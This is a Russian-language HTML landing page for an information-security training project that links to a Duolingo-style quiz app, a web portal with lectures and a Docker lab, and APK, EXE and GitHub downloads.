
<file: index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>CYTSET & CYBERSEC ACADEMY | Информационная безопасность</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;700;800&family=Plus+Jakarta+Sans:wght@400;600;700;800&display=swap" rel="stylesheet">
  <style>
    :root {
      --bg: #0b0f17;
      --card-bg: rgba(20, 27, 45, 0.7);
      --card-border: rgba(56, 189, 248, 0.2);
      --primary: #58cc02;
      --primary-hover: #46a302;
      --accent: #00f2ff;
      --text: #f8fafc;
      --text-dim: #94a3b8;
    }
    * { box-sizing: border-box; margin: 0; padding: 0; }
    body {
      background-color: var(--bg);
      background-image: 
        radial-gradient(ellipse 80% 80% at 50% -20%, rgba(0, 242, 255, 0.15), rgba(255, 255, 255, 0)),
        linear-gradient(rgba(255, 255, 255, 0.02) 1px, transparent 1px),
        linear-gradient(90deg, rgba(255, 255, 255, 0.02) 1px, transparent 1px);
      background-size: 100% 100%, 40px 40px, 40px 40px;
      color: var(--text);
      font-family: 'Plus Jakarta Sans', sans-serif;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      padding: 30px 20px;
    }
    .container {
      max-width: 900px;
      width: 100%;
      text-align: center;
    }
    .badge {
      display: inline-flex;
      align-items: center;
      gap: 8px;
      padding: 6px 16px;
      border-radius: 999px;
      background: rgba(0, 242, 255, 0.1);
      border: 1px solid rgba(0, 242, 255, 0.3);
      color: var(--accent);
      font-size: 13px;
      font-weight: 700;
      margin-bottom: 24px;
      letter-spacing: 0.5px;
    }
    h1 {
      font-size: clamp(32px, 5vw, 48px);
      font-weight: 800;
      letter-spacing: -1px;
      margin-bottom: 16px;
      line-height: 1.15;
    }
    h1 span.green { color: var(--primary); }
    h1 span.cyan { color: var(--accent); }
    .subtitle {
      font-size: clamp(16px, 2.5vw, 18px);
      color: var(--text-dim);
      max-width: 680px;
      margin: 0 auto 40px;
      line-height: 1.6;
    }
    .grid {
      display: grid;
      grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
      gap: 24px;
      margin-bottom: 40px;
    }
    .hub-card {
      background: var(--card-bg);
      border: 1px solid var(--card-border);
      backdrop-filter: blur(12px);
      -webkit-backdrop-filter: blur(12px);
      border-radius: 20px;
      padding: 32px 24px;
      text-align: left;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      transition: all 0.25s ease;
      box-shadow: 0 20px 40px rgba(0, 0, 0, 0.4);
      position: relative;
      overflow: hidden;
    }
    .hub-card:hover {
      transform: translateY(-4px);
      border-color: rgba(0, 242, 255, 0.5);
      box-shadow: 0 24px 48px rgba(0, 242, 255, 0.15);
    }
    .card-icon {
      font-size: 40px;
      margin-bottom: 16px;
    }
    .card-title {
      font-size: 22px;
      font-weight: 800;
      margin-bottom: 8px;
    }
    .card-desc {
      color: var(--text-dim);
      font-size: 14px;
      line-height: 1.5;
      margin-bottom: 24px;
      flex-grow: 1;
    }
    .btn {
      display: inline-flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
      width: 100%;
      padding: 14px 20px;
      border-radius: 12px;
      font-weight: 700;
      font-size: 15px;
      text-decoration: none;
      cursor: pointer;
      transition: all 0.2s;
    }
    .btn-green {
      background: var(--primary);
      color: #0b0f17;
      box-shadow: 0 4px 0 #3d8c02;
    }
    .btn-green:hover {
      background: var(--primary-hover);
      transform: translateY(-2px);
      box-shadow: 0 6px 0 #3d8c02;
    }
    .btn-cyan {
      background: var(--accent);
      color: #0b0f17;
      box-shadow: 0 4px 0 #009eb0;
    }
    .btn-cyan:hover {
      background: #38f5ff;
      transform: translateY(-2px);
      box-shadow: 0 6px 0 #009eb0;
    }
    .downloads {
      display: flex;
      flex-wrap: wrap;
      justify-content: center;
      gap: 16px;
      padding-top: 20px;
      border-top: 1px solid rgba(255, 255, 255, 0.08);
    }
    .dl-btn {
      display: inline-flex;
      align-items: center;
      gap: 8px;
      padding: 10px 18px;
      background: rgba(255, 255, 255, 0.05);
      border: 1px solid rgba(255, 255, 255, 0.15);
      border-radius: 10px;
      color: var(--text);
      text-decoration: none;
      font-size: 14px;
      font-weight: 600;
      transition: all 0.2s;
    }
    .dl-btn:hover {
      background: rgba(255, 255, 255, 0.12);
      border-color: rgba(255, 255, 255, 0.3);
      transform: translateY(-2px);
    }
    .footer {
      margin-top: 40px;
      font-size: 13px;
      color: var(--text-dim);
    }
    .footer a {
      color: var(--accent);
      text-decoration: none;
    }
  </style>
</head>
<body>
  <div class="container">
    <div class="badge">🛡️ ENTERPRISE INFOSEC CURRICULUM</div>
    <h1>CYT<span class="green">SET</span> & CYBER<span class="cyan">SEC</span></h1>
    <p class="subtitle">Практический курс и тренажер по информационным атакам, их реализации и архитектурной защите. Подготовка к работе в SOC и учебе в вузе.</p>

    <div class="grid">
      <!-- Card 1: Cytset App -->
      <div class="hub-card">
        <div>
          <div class="card-icon">🦉</div>
          <h2 class="card-title">Приложение «cytset»</h2>
          <p class="card-desc">Интерактивный микро-тренажер в стиле Duolingo: 30 дней, 270 вопросов, стрики, жизни, интервальное повторение и умная система работы над ошибками.</p>
        </div>
        <a href="cytset-android/assets/index.html" class="btn btn-green">ОТКРЫТЬ В БРАУЗЕРЕ ➔</a>
      </div>

      <!-- Card 2: Full Web Portal -->
      <div class="hub-card">
        <div>
          <div class="card-icon">💻</div>
          <h2 class="card-title">Веб-портал «CyberSec»</h2>
          <p class="card-desc">Полноразмерная академия с подробными лекциями, интерактивным инспектором WAF, фильтрами ролей (Red Team, Blue Team, SOC) и Docker-стендом.</p>
        </div>
        <a href="infosec-course/index.html" class="btn btn-cyan">ОТКРЫТЬ ВЕБ-ПОРТАЛ ➔</a>
      </div>
    </div>

    <!-- Direct Downloads -->
    <div class="downloads">
      <a href="cytset.apk" class="dl-btn" download>📱 Скачать APK (Android, 292 КБ)</a>
      <a href="cytset.exe" class="dl-btn" download>💻 Скачать EXE (Windows, 13.7 МБ)</a>
      <a href="https://github.com/DrunkenPigeon/cytset" class="dl-btn" target="_blank">⭐ Репозиторий GitHub</a>
    </div>

    <div class="footer">
      Автор проекта: <a href="https://github.com/DrunkenPigeon" target="_blank">DrunkenPigeon</a> • Лицензия MIT
    </div>
  </div>
</body>
</html>
</file>



